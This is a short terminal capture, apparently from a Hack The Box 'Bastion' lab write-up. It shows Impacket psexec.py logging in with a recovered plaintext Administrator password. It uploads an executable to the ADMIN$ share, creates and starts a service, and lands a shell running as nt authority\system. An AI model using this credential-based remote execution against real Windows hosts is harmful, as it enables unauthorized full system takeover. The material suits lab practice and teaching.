 ┌──(porro㉿pranger)-[~/Documents/HTB/Bastion/mRemoteNG-Decrypt]
└─$ psexec.py Administrator:thXLHM96BeKL0ER2@10.10.10.134
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 10.10.10.134.....
[*] Found writable share ADMIN$
[*] Uploading file pfavtEuj.exe
[*] Opening SVCManager on 10.10.10.134.....
[*] Creating service lgYB on 10.10.10.134.....
[*] Starting service lgYB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system